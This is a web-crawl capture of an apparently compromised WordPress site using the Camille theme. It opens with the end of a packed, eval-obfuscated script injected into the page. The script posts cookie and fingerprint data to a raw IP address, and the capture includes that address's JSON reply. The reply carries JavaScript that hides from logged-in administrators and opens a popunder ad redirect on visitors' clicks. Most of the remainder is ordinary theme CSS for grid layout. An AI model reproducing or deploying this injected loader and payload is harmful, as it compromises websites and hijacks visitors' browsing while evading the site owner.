9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

<!-- Dynamic page generated in 0.780 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 14:13:23 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 846
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"75GXW80\/+C8bHabsng2r4TtEy9YxJoKRxlYnEjWtWK15LmXAW8bVw++hiHnKU0RdZxTY\/UBQ2pN\/WAejVArL3igejyhjlMKQKula+9Q92kdt\/cvQtDlCXiEupIuQrF\/pmgjlyWb\/JamtwZPITmA+wjTlrTWb9mOSBkcxdz\/0f+\/KDq\/OKOaWAER8lOeyYD5tPcmmPzVjGUMXqfK86TI7nqeIKQ\/8e6HrwbqDr90ILBmn4ziBQHOL7Y7i4KBG+rtWX1c4HY0DSr4c0v8a9Ms2PLZ22\/owD4Esgr00IRN6SOI="}

--- FILE ---
content_type: text/css
request_url: http://96fmarapiraca.com.br.dream.website/wp-content/themes/camille/style.css
body_size: 74274
content:
/*
    Theme Name:     Camille
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Camille - Multi-Concept WordPress Theme
    Version:        1.1.1
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License: 		GNU General Public License
	License URI: 	licence/GPL.txt
    Text Domain:    camille
    Domain Path:    /languages/
*/
/*------------------------------------------------------------------
[Table of contents]
  1. Class WordPress Require
  2. Base Class
  3. CSS General
    3.1 Import lib css .. slick , font-anwesome , easy-zoom ..etc.
  4. Widget
  5. Header
  6. MegaMenu
  7. Main
  8. Footer
  9. Category Post
  10. Search Post
  11. Single Post
  12. Page
  13. Comments
  14. Portfolio
  15. Shortcodes
  16. WooCommerce
    16.1 Category Product
    16.2. Search Product
    16.3. Single Product
    16.4. Cart Page
    16.5. Checkout Page
    16.6. My Account Page
  17. Extra class
  18. Responsive
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
    2. Base Class
-------------------------------------------------------------------*/
.search-form .search-button{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  -webkit-transform:translateY(-50%);
}
.demo-item .demo-item-inner .btn, .la-circle-progress .la-circle-wrapper{
  position:absolute;
  left:50%;
  top:50%;
  transform:translate(-50%, -50%);
  -webkit-transform:translate(-50%, -50%);
}
.la-overlay-global, .wc-toolbar .wc-ordering ul, .mega-menu .mm-popup-wide li li > ul,
.mega-menu .mm-popup-narrow li > ul, .mega-menu > li, .mega-menu > li:before, .accordion-menu li > .narrow i, .accordion-menu li > .narrow i:before, .header__action--search .header-search-form, .product--summary .add_compare,
.product--summary .add_wishlist{
  transition:all 250ms ease-out;
}
.la-overlay-global, .item--link-overlay, .item--link-overlay:before{
  right:0;
  left:0;
  bottom:0;
  top:0;
}
.post-navigation::before, .comment-respond::before, .products.products-list .item-inner::before, .registration-horizonal .registration-form::before, .clearfix::before, .post-navigation::after, .comment-respond::after, .products.products-list .item-inner::after, .registration-horizonal .registration-form::after, .clearfix::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.post-navigation::after, .comment-respond::after, .products.products-list .item-inner::after, .registration-horizonal .registration-form::after, .clearfix::after{
  clear:both;
}
.wc-toolbar .wc-ordering ul{
  box-shadow:0 6px 12px rgba(0, 0, 0, 0.076);
}
.member--style-3 .loop__item__info{
  display:flex;
  justify-content:center;
  align-items:center;
}
html{
  font-family:sans-serif;
  -ms-text-size-adjust:100%;
  -webkit-text-size-adjust:100%;
}
body{
  margin:0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary{
  display:block;
}
audio,
canvas,
progress,
video{
  display:inline-block;
  vertical-align:baseline;
}
audio:not([controls]){
  display:none;
  height:0;
}
[hidden],
template{
  display:none;
}
a:active,
a:hover{
  outline:0;
}
abbr[title]{
  border-bottom:1px dotted;
}
b,
strong{
  font-weight:bold;
}
dfn{
  font-style:italic;
}
h1{
  font-size:2em;
  margin:0.67em 0;
}
small{
  font-size:80%;
}
sub,
sup{
  font-size:75%;
  line-height:0;
  position:relative;
  vertical-align:baseline;
}
sup{
  top:-0.5em;
}
sub{
  bottom:-0.2em;
}
img{
  border:0;
}
svg:not(:root){
  overflow:hidden;
}
hr{
  -webkit-box-sizing:content-box;
  -moz-box-sizing:content-box;
  box-sizing:content-box;
  height:0;
}
pre{
  overflow:auto;
}
code,
kbd,
pre,
samp{
  font-family:monospace, monospace;
  font-size:1em;
}
button,
input,
optgroup,
select,
textarea{
  color:inherit;
  font:inherit;
  margin:0;
}
button{
  overflow:visible;
}
button,
select{
  text-transform:none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{
  -webkit-appearance:button;
  cursor:pointer;
}
button[disabled],
html input[disabled]{
  cursor:default;
}
button::-moz-focus-inner,
input::-moz-focus-inner{
  border:0;
  padding:0;
}
input{
  line-height:normal;
}
input[type="checkbox"],
input[type="radio"]{
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  padding:0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{
  height:auto;
}
input[type="search"]{
  -webkit-appearance:textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{
  -webkit-appearance:none;
}
fieldset{
  border:1px solid #c0c0c0;
  margin:0;
  padding:15px;
}
legend{
  border:0;
  padding:0 10px;
}
textarea{
  overflow:auto;
}
optgroup{
  font-weight:bold;
}
table{
  border-collapse:collapse;
  border-spacing:0;
}
td,
th{
  padding:0;
}
::-webkit-input-placeholder{
  opacity:1;
  color:inherit;
}
:-moz-placeholder{
  opacity:1;
  color:inherit;
}
::-moz-placeholder{
  opacity:1;
  color:inherit;
}
:-ms-input-placeholder{
  opacity:1;
  color:inherit;
}
@media print{
  *,
  *:before,
  *:after{
    background:transparent !important;
    color:#000 !important;
    -webkit-box-shadow:none !important;
    box-shadow:none !important;
    text-shadow:none !important;
  }
  a,
  a:visited{
    text-decoration:underline;
  }
  a[href]:after{
    content:" (" attr(href) ")";
  }
  abbr[title]:after{
    content:" (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after{
    content:"";
  }
  pre,
  blockquote{
    border:1px solid #999;
    page-break-inside:avoid;
  }
  thead{
    display:table-header-group;
  }
  tr,
  img{
    page-break-inside:avoid;
  }
  img{
    max-width:100% !important;
  }
  p,
  h2,
  h3{
    orphans:3;
    widows:3;
  }
  h2,
  h3{
    page-break-after:avoid;
  }
  .navbar{
    display:none;
  }
  .btn > .caret,
  .dropup > .btn > .caret{
    border-top-color:#000 !important;
  }
  .label{
    border:1px solid #000;
  }
  .table{
    border-collapse:collapse !important;
  }
  .table td,
  .table th{
    background-color:#fff !important;
  }
  .table-bordered th,
  .table-bordered td{
    border:1px solid #ddd !important;
  }
}
*{
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
*:before,
*:after{
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
html{
  font-size:10px;
  -webkit-tap-highlight-color:transparent;
}
input,
button,
select,
textarea{
  font-family:inherit;
  font-size:inherit;
  line-height:inherit;
  border-radius:0;
}
select{
  line-height:normal;
  border-radius:0;
  -webkit-appearance:none;
  -moz-appearance:none;
  background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  -webkit-background-size:9px 6px;
  background-size:9px 6px;
  background-position:right -1rem center;
  -webkit-background-origin:content-box;
  background-origin:content-box;
  background-repeat:no-repeat;
  max-width:100%;
}
@media screen and (min-width:0\0
){
  select{
    background-image:url("[data-uri]");
  }
}
select:disabled{
  background-color:#e6e6e6;
  cursor:not-allowed;
}
select::-ms-expand{
  display:none;
}
select[multiple]{
  height:auto;
  background-image:none;
}
[type="text"], [type="password"], [type="date"], [type="datetime"], [type="datetime-local"], [type="month"], [type="week"], [type="email"], [type="number"], [type="search"], [type="tel"], [type="time"], [type="url"], [type="color"], textarea{
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
a{
  text-decoration:none;
}
a:hover,
a:focus{
  text-decoration:none;
}
a:focus{
  outline:none;
}
figure{
  margin:0;
}
img{
  vertical-align:middle;
  max-width:100%;
  height:auto;
}
hr{
  margin-top:20px;
  margin-bottom:20px;
  border:0;
  border-top:1px solid #eeeeee;
}
.sr-only{
  position:absolute;
  width:1px;
  height:1px;
  margin:-1px;
  padding:0;
  overflow:hidden;
  clip:rect(0, 0, 0, 0);
  border:0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus{
  position:static;
  width:auto;
  height:auto;
  margin:0;
  overflow:visible;
  clip:auto;
}
[role="button"]{
  cursor:pointer;
}
p{
  margin:0 0 15px;
}
.lead{
  margin-bottom:20px;
  font-size:16px;
  font-weight:300;
  line-height:1.4;
}
@media (min-width:768px){
  .lead{
    font-size:21px;
  }
}
small,
.small{
  font-size:85%;
}
.text-left{
  text-align:left;
}
.text-right{
  text-align:right;
}
.text-center{
  text-align:center;
}
.text-justify{
  text-align:justify;
}
.text-nowrap{
  white-space:nowrap;
}
.text-lowercase{
  text-transform:lowercase;
}
.text-uppercase{
  text-transform:uppercase;
}
.text-capitalize{
  text-transform:capitalize;
}
ul,
ol{
  margin-top:0;
  margin-bottom:10px;
}
ul ul,
ol ul,
ul ol,
ol ol{
  margin-bottom:0;
}
.list-unstyled{
  padding-left:0;
  list-style:none;
}
.list-inline{
  padding-left:0;
  list-style:none;
  margin-left:-5px;
}
.list-inline > li{
  display:inline-block;
  padding-left:5px;
  padding-right:5px;
}
dl{
  margin-top:0;
  margin-bottom:20px;
}
dt{
  font-weight:bold;
}
dd{
  margin-left:0;
}
@media (min-width:768px){
  .dl-horizontal dt{
    float:left;
    width:160px;
    clear:left;
    text-align:right;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
  }
  .dl-horizontal dd{
    margin-left:180px;
  }
}
abbr[title],
abbr[data-original-title]{
  cursor:help;
  border-bottom:1px dotted #777777;
}
.initialism{
  font-size:90%;
  text-transform:uppercase;
}
blockquote{
  padding:10px 20px;
  margin:0 0 20px;
  font-size:17.5px;
  border-left:5px solid #eeeeee;
}
address{
  margin-bottom:20px;
  font-style:normal;
}
code,
kbd,
pre,
samp{
  font-family:Menlo, Monaco, Consolas, "Courier New", monospace;
}
code{
  padding:2px 4px;
  font-size:90%;
  color:#c7254e;
  background-color:#f9f2f4;
  border-radius:4px;
}
kbd{
  padding:2px 4px;
  font-size:90%;
  color:#ffffff;
  background-color:#333333;
  border-radius:3px;
  -webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.25);
  box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd{
  padding:0;
  font-size:100%;
  font-weight:bold;
  -webkit-box-shadow:none;
  box-shadow:none;
}
pre{
  display:block;
  padding:9.5px;
  margin:0 0 10px;
  font-size:13px;
  word-break:break-all;
  word-wrap:break-word;
  color:#333333;
  background-color:#f5f5f5;
  border:1px solid #cccccc;
  border-radius:4px;
}
pre code{
  padding:0;
  font-size:inherit;
  color:inherit;
  white-space:pre-wrap;
  background-color:transparent;
  border-radius:0;
}
.pre-scrollable{
  max-height:340px;
  overflow-y:scroll;
}
.center-block{
  display:block;
  margin-left:auto;
  margin-right:auto;
}
.pull-right{
  float:right !important;
}
.pull-left{
  float:left !important;
}
.hide{
  display:none !important;
}
.show{
  display:block !important;
}
.invisible{
  visibility:hidden;
}
.text-hide{
  font:0/0 a;
  color:transparent;
  text-shadow:none;
  background-color:transparent;
  border:0;
}
.hidden{
  display:none !important;
}
.affix{
  position:fixed;
}
p:empty{
  display:none;
}
#wp-admin-bar-la_bar span.ab-icon:before{
  content:"\f108";
  top:2px;
}
@media screen and (max-width:782px){
  #wp-admin-bar-la_bar span.ab-icon:before{
    top:4px;
  }
}
@media (max-width:1199px){
  .md-text-left{
    text-align:left;
  }
  .md-text-right{
    text-align:right;
  }
  .md-text-center{
    text-align:center;
  }
  .md-text-justify{
    text-align:justify;
  }
}
@media (max-width:991px){
  .sm-text-left{
    text-align:left;
  }
  .sm-text-right{
    text-align:right;
  }
  .sm-text-center{
    text-align:center;
  }
  .sm-text-justify{
    text-align:justify;
  }
}
@media (max-width:767px){
  .xs-text-left{
    text-align:left;
  }
  .xs-text-right{
    text-align:right;
  }
  .xs-text-center{
    text-align:center;
  }
  .xs-text-justify{
    text-align:justify;
  }
}
.container{
  max-width:100%;
  margin-right:auto;
  margin-left:auto;
  padding-left:15px;
  padding-right:15px;
}
.container::before, .container::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.container::after{
  clear:both;
}
@media (min-width:1200px){
  .container{
    width:1200px;
    padding-left:15px;
    padding-right:15px;
  }
}
.container-fluid{
  margin-right:auto;
  margin-left:auto;
  padding-left:15px;
  padding-right:15px;
}
.container-fluid::before, .container-fluid::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.container-fluid::after{
  clear:both;
}
.row{
  margin-left:-15px;
  margin-right:-15px;
}
.row::before, .row::after{
  content:' ';
  display:table;
  flex-basis:0;
  order:1;
}
.row::after{
  clear:both;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{
  position:relative;
  min-height:1px;
  padding-left:15px;
  padding-right:15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{
  float:left;
}
.col-xs-1{
  width:8.33333%;
}
.col-xs-2{
  width:16.66667%;
}
.col-xs-3{
  width:25%;
}
.col-xs-4{
  width:33.33333%;
}
.col-xs-5{
  width:41.66667%;
}
.col-xs-6{
  width:50%;
}
.col-xs-7{
  width:58.33333%;
}
.col-xs-8{
  width:66.66667%;
}
.col-xs-9{
  width:75%;
}
.col-xs-10{
  width:83.33333%;
}
.col-xs-11{
  width:91.66667%;
}
.col-xs-12{
  width:100%;
}
.col-xs-pull-0{
  right:auto;
}
.col-xs-pull-1{
  right:8.33333%;
}
.col-xs-pull-2{
  right:16.66667%;
}
.col-xs-pull-3{
  right:25%;
}
.col-xs-pull-4{
  right:33.33333%;
}
.col-xs-pull-5{
  right:41.66667%;
}
.col-xs-pull-6{
  right:50%;
}
.col-xs-pull-7{
  right:58.33333%;
}
.col-xs-pull-8{
  right:66.66667%;
}
.col-xs-pull-9{
  right:75%;
}
.col-xs-pull-10{
  right:83.33333%;
}
.col-xs-pull-11{
  right:91.66667%;
}
.col-xs-pull-12{
  right:100%;
}
.col-xs-push-0{
  left:auto;
}
.col-xs-push-1{
  left:8.33333%;
}
.col-xs-push-2{
  left:16.66667%;
}
.col-xs-push-3{
  left:25%;
}
.col-xs-push-4{
  left:33.33333%;
}
.col-xs-push-5{
  left:41.66667%;
}
.col-xs-push-6{
  left:50%;
}
.col-xs-push-7{
  left:58.33333%;
}
.col-xs-push-8{
  left:66.66667%;
}
.col-xs-push-9{
  left:75%;
}
.col-xs-push-10{
  left:83.33333%;
}
.col-xs-push-11{
  left:91.66667%;
}
.col-xs-push-12{
  left:100%;
}
.col-xs-offset-0{
  margin-left:0%;
}
.col-xs-offset-1{
  margin-left:8.33333%;
}
.col-xs-offset-2{
  margin-left:16.66667%;
}
.col-xs-offset-3{
  margin-left:25%;
}
.col-xs-offset-4{
  margin-left:33.33333%;
}
.col-xs-offset-5{
  margin-left:41.66667%;
}
.col-xs-offset-6{
  margin-left:50%;
}
.col-xs-offset-7{
  margin-left:58.33333%;
}
.col-xs-offset-8{
  margin-left:66.66667%;
}
.col-xs-offset-9{
  margin-left:75%;
}
.col-xs-offset-10{
  margin-left:83.33333%;
}
.col-xs-offset-11{
  margin-left:91.66667%;
}
.col-xs-offset-12{
  margin-left:100%;
}
@media (min-width:768px){
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{
    float:left;
  }
  .col-sm-1{
    width:8.33333%;
  }
  .col-sm-2{
    width:16.66667%;
  }
  .col-sm-3{
    width:25%;
  }
  .col-sm-4{
    width:33.33333%;
  }
  .col-sm-5{
    width:41.66667%;
  }
  .col-sm-6{
    width:50%;
  }
  .col-sm-7{
    width:58.33333%;
  }
  .col-sm-8{
    width:66.66667%;
  }
  .col-sm-9{
    width:75%;
  }
  .col-sm-10{
    width:83.33333%;
  }
  .col-sm-11{
    width:91.66667%;
  }
  .col-sm-12{
    width:100%;
  }
  .col-sm-pull-0{
    right:auto;
  }
  .col-sm-pull-1{
    right:8.33333%;
  }
  .col-sm-pull-2{
    right:16.66667%;
  }
  .col-sm-pull-3{
    right:25%;
  }
  .col-sm-pull-4{
    right:33.33333%;
  }
  .col-sm-pull-5{
    right:41.66667%;
  }
  .col-sm-pull-6{
    right:50%;
  }
  .col-sm-pull-7{
    right:58.33333%;
  }
  .col-sm-pull-8{
    right:66.66667%;
  }
  .col-sm-pull-9{
    right:75%;
  }
  .col-sm-pull-10{
    right:83.33333%;
  }
  .col-sm-pull-11{
    right:91.66667%;
  }
  .col-sm-pull-12{
    right:100%;
  }
  .col-sm-push-0{
    left:auto;
  }
  .col-sm-push-1{
    left:8.33333%;
  }
  .col-sm-push-2{
    left:16.66667%;
  }
  .col-sm-push-3{
    left:25%;
  }
  .col-sm-push-4{
    left:33.33333%;
  }
  .col-sm-push-5{
    left:41.66667%;
  }
  .col-sm-push-6{
    left:50%;
  }
  .col-sm-push-7{
    left:58.33333%;
  }
  .col-sm-push-8{
    left:66.66667%;
  }
  .col-sm-push-9{
    left:75%;
  }
  .col-sm-push-10{
    left:83.33333%;
  }
  .col-sm-push-11{
    left:91.66667%;
  }
  .col-sm-push-12{
    left:100%;
  }
  .col-sm-offset-0{
    margin-left:0%;
  }
  .col-sm-offset-1{
    margin-left:8.33333%;
  }
  .col-sm-offset-2{
    margin-left:16.66667%;
  }
  .col-sm-offset-3{
    margin-left:25%;
  }
  .col-sm-offset-4{
    margin-left:33.33333%;
  }
  .col-sm-offset-5{
    margin-left:41.66667%;
  }
  .col-sm-offset-6{
    margin-left:50%;
  }
  .col-sm-offset-7{
    margin-left:58.33333%;
  }
  .col-sm-offset-8{
    margin-left:66.66667%;
  }
  .col-sm-offset-9{
    margin-left:75%;
  }
  .col-sm-offset-10{
    margin-left:83.33333%;
  }
  .col-sm-offset-11{
    margin-left:91.66667%;
  }
  .col-sm-offset-12{
    margin-left:100%;
  }
}
@media (min-width:992px){
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{
    float:left;
  }
  .col-md-1{
    width:8.33333%;
  }
  .col-md-2{
    width:16.66667%;
  }
  .col-md-3{
    width:25%;
  }
  .col-md-4{
    width:33.33333%;
  }
  .col-md-5{
    width:41.66667%;
  }
  .col-md-6{
    width:50%;
  }
  .col-md-7{
    width:58.33333%;
  }
  .col-md-8{
    width:66.66667%;
  }
  .col-md-9{
    width:75%;
  }
  .col-md-10{
    width:83.33333%;
  }
  .col-md-11{
    width:91.66667%;
  }
  .col-md-12{
    width:100%;
  }
  .col-md-pull-0{
    right:auto;
  }
  .col-md-pull-1{
    right:8.33333%;
  }
  .col-md-pull-2{
    right:16.66667%;
  }
  .col-md-pull-3{
    right:25%;
  }
  .col-md-pull-4{
    right:33.33333%;
  }
  .col-md-pull-5{
    right:41.66667%;
  }
  .col-md-pull-6{
    right:50%;
  }
  .col-md-pull-7{
    right:58.33333%;
  }
  .col-md-pull-8{
    right:66.66667%;
  }
  .col-md-pull-9{
    right:75%;
  }
  .col-md-pull-10{
    right:83.33333%;
  }
  .col-md-pull-11{
    right:91.66667%;
  }
  .col-md-pull-12{
    right:100%;
  }
  .col-md-push-0{
    left:auto;
  }
  .col-md-push-1{
    left:8.33333%;
  }
  .col-md-push-2{
    left:16.66667%;
  }
  .col-md-push-3{
    left:25%;
  }
  .col-md-push-4{
    left:33.33333%;
  }
  .col-md-push-5{
    left:41.66667%;
  }
  .col-md-push-6{
    left:50%;
  }
  .col-md-push-7{
    left:58.33333%;
  }
  .col-md-push-8{
    left:66.66667%;
  }
  .col-md-push-9{
    left:75%;
  }
  .col-md-push-10{
    left:83.33333%;
  }
  .col-md-push-11{
    left:91.66667%;
  }
  .col-md-push-12{
    left:100%;
  }
  .col-md-offset-0{
    margin-left:0%;
  }
  .col-md-offset-1{
    margin-left:8.33333%;
  }
  .col-md-offset-2{
    margin-left:16.66667%;
  }
  .col-md-offset-3{
    margin-left:25%;
  }
  .col-md-offset-4{
    margin-left:33.33333%;
  }
  .col-md-offset-5{
    margin-left:41.66667%;
  }
  .col-md-offset-6{
    margin-left:50%;
  }
  .col-md-offset-7{
    margin-left:58.33333%;
  }
  .col-md-offset-8{
    margin-left:66.66667%;
  }
  .col-md-offset-9{
    margin-left:75%;
  }
  .col-md-offset-10{
    margin-left:83.33333%;
  }
  .col-md-offset-11{
    margin-left:91.66667%;
  }
  .col-md-offset-12{
    margin-left:100%;
  }
}
@media (min-width:1200px){
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{
    float:left;
  }
  .col-lg-1{
    width:8.33333%;
  }
  .col-lg-2{
    width:16.66667%;
  }
  .col-lg-3{
    width:25%;
  }
  .col-lg-4{
    width:33.33333%;
  }
  .col-lg-5{
    width:41.66667%;
  }
  .col-lg-6{
    width:50%;
  }
  .col-lg-7{
    width:58.33333%;
  }
  .col-lg-8{
    width:66.66667%;
  }
  .col-lg-9{
    width:75%;
  }
  .col-lg-10{
    width:83.33333%;
  }
  .col-lg-11{
    width:91.66667%;
  }
  .col-lg-12{
    width:100%;
  }
  .col-lg-pull-0{
    right:auto;
  }
  .col-lg-pull-1{
    right:8.33333%;
  }
  .col-lg-pull-2{
    right:16.66667%;
  }
  .col-lg-pull-3{
    right:25%;
  }
  .col-lg-pull-4{
    right:33.33333%;
  }
  .col-lg-pull-5{
    right:41.66667%;
  }
  .col-lg-pull-6{
    right:50%;
  }
  .col-lg-pull-7{
    right:58.33333%;
  }
  .col-lg-pull-8{
    right:66.66667%;
  }
  .col-lg-pull-9{
    right:75%;
  }
  .col-lg-pull-10{
    right:83.33333%;
  }
  .col-lg-pull-11{
    right:91.66667%;
  }
  .col-lg-pull-12{
    right:100%;
  }
  .col-lg-push-0{
    left:auto;
  }
  .col-lg-push-1{
    left:8.33333%;
  }
  .col-lg-push-2{
    left:16.66667%;
  }
  .col-lg-push-3{
    left:25%;
  }
  .col-lg-push-4{
    left:33.33333%;
  }
  .col-lg-push-5{
    left:41.66667%;
  }
  .col-lg-push-6{
    left:50%;
  }
  .col-lg-push-7{
    left:58.33333%;
  }
  .col-lg-push-8{
    left:66.66667%;
  }
  .col-lg-push-9{
    left:75%;
  }
  .col-lg-push-10{
    left:83.33333%;
  }
  .col-lg-push-11{
    left:91.66667%;
  }
  .col-lg-push-12{
    left:100%;
  }
  .col-lg-offset-0{
    margin-left:0%;
  }
  .col-lg-offset-1{
    margin-left:8.33333%;
  }
  .col-lg-offset-2{
    margin-left:16.66667%;
  }
  .col-lg-offset-3{
    margin-left:25%;
  }
  .col-lg-offset-4{
    margin-left:33.33333%;
  }
  .col-lg-offset-5{
    margin-left:41.66667%;
  }
  .col-lg-offset-6{
    margin-left:50%;
  }
  .col-lg-offset-7{
    margin-left:58.33333%;
  }
  .col-lg-offset-8{
    margin-left:66.66667%;
  }
  .col-lg-offset-9{
    margin-left:75%;
  }
  .col-lg-offset-10{
    margin-left:83.33333%;
  }
  .col-lg-offset-11{
    margin-left:91.66667%;
  }
  .col-lg-offset-12{
    margin-left:100%;
  }
}
.grid-items:not(.slick-slider){
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-flex-flow:row wrap;
  -ms-flex-flow:row wrap;
  flex-flow:row wrap;
  -webkit-align-content:flex-start;
  -ms-flex-line-pack:start;
  align-content:flex-start;
}
.grid-items .grid-item{
  display:inline-block;
  zoom:1;
  letter-spacing:normal;
  word-spacing:normal;
  vertical-align:top;
  text-rendering:auto;
  padding-left:15px;
  padding-right:15px;
  width:100%;
}
.grid-items.grid-space-default{
  margin-left:-15px;
  margin-right:-15px;
}
.block-grid-1 .grid-item{
  width:100%;
}
.block-grid-2 .grid-item{
  width:50%;
}
.block-grid-3 .grid-item{
  width:33.33333%;
}
.block-grid-4 .grid-item{
  width:25%;
}
.block-grid-5 .grid-item{
  width:20%;
}
.block-grid-6 .grid-item{
  width:16.66667%;
}
.block-grid-7 .grid-item{
  width:14.28571%;
}
.block-grid-8 .grid-item{
  width:12.5%;
}
.block-grid-9 .grid-item{
  width:11.11111%;
}
.block-grid-10 .grid-item{
  width:10%;
}
@media (min-width:576px){
  .sm-block-grid-1 .grid-item{
    width:100%;
  }
  .sm-block-grid-2 .grid-item{
    width:50%;
  }
  .sm-block-grid-3 .grid-item{
    width:33.33333%;
  }
  .sm-block-grid-4 .grid-item{
    width:25%;
  }
  .sm-block-grid-5 .grid-item{
    width:20%;
  }
  .sm-block-grid-6 .grid-item{
    width:16.66667%;
  }
  .sm-block-grid-7 .grid-item{
    width:14.28571%;
  }
  .sm-block-grid-8 .grid-item{
    width:12.5%;
  }
  .sm-block-grid-9 .grid-item{
    width:11.11111%;
  }
  .sm-block-grid-10 .grid-item{
    width:10%;
  }
}
@media (min-width:768px){
  .md-block-grid-1 .grid-item{
    width:100%;
  }
  .md-block-grid-2 .grid-item{
    width:50%;
  }
  .md-block-grid-3 .grid-item{
    width:33.33333%;
  }
  .md-block-grid-4 .grid-item{
    width:25%;
  }
  .md-block-grid-5 .grid-item{
    width:20%;
  }
  .md-block-grid-6 .grid-item{
    width:16.66667%;
  }
  .md-block-grid-7 .grid-item{
    width:14.28571%;
  }
  .md-block-grid-8 .grid-item{
    width:12.5%;
  }
  .md-block-grid-9 .grid-item{
    width:11.11111%;
  }
  .md-block-grid-10 .grid-item{
    width:10%;
  }
}
@media (min-width:992px){
  .lg-block-grid-1 .grid-item{
    width:100%;
  }
  .lg-block-grid-2 .grid-item{
    width:50%;
  }
  .lg-block-grid-3 .grid-item{
    width:33.33333%;
  }
  .lg-block-grid-4 .grid-item{
    width:25%;
  }
  .lg-block-grid-5 .grid-item{
    width:20%;
  }
  .lg-block-grid-6 .grid-item{
    width:16.66667%;
  }
